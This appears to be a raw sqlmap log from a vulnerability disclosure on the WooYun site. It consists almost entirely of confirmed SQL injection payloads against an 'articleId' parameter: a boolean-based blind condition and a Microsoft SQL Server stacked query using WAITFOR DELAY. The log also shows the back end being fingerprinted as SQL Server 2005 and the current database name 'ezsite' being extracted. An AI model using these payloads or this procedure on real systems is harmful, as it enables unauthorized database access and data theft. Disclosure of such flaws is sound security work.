 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: articleId=34608 AND 4321=4321
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: articleId=34608;WAITFOR DELAY '0:0:5'--
---
[17:10:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[17:10:00] [INFO] fetching current database
[17:10:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:10:00] [INFO] retrieved: ezsite
current database: 'ezsite'
[17:11:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
www.wooyun.org